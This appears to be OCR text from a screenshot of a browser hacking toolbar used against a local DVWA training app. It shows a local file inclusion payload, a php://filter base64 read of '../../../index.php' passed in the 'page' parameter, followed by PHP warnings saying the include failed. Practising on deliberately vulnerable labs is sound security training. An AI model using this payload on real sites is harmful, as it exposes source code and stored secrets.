 127.0.0.1/DVWA-master/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=../../../index.php php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/DVWA-master/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=../../../index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
( ! ) Warning: include(php://filter/read=convert.base64-encode/resource=../../../index.php): failed to open stream: operation failed in D:\phpStudy\WWW\DVWA-master\vulnerabilities\fi\index.php on line 36
Call Stack
# Time Memory Function Location
1 0.0006 140552 {main}( ) ...\index.php:0
( ! ) Warning: include(): Failed opening 'php://filter/read=convert.base64-encode/resource=../../../index.php' for inclusion (include_path='.;C:\php\pear') in D:\phpStudy\WWW\DVWA-master\vulnerabilities\fi\index.php on line 36
Call Stack
# Time Memory Function Location
1 0.0006 140552 {main}( ) ...\index.php:0
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)